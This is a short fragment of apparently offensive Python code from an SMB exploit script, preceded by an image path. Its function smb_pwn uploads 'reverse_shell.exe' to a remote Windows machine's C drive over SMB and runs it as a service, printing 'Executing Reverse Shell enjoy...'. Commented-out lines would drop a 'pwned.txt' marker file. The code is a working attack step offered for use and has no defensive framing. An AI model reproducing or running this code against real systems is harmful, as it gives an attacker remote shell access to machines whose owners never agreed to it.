 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#tid2 = smbConn.connectTree('C$')
# fid2 = smbConn.createFile(tid2, '/pwned.txt')
# smbConn.closeFile(tid2, fid2)
# smbConn.disconnectTree(tid2)
print('Uploading reverse_shell.exe on the remote machine')
smb_send_file(smbConn, '/root/reverse_shell.exe', 'C', '/reverse_shell.exe')
print('Executing Reverse Shell enjoy...')
service_exec(conn, r'cmd /c c:\reverse_shell.exe')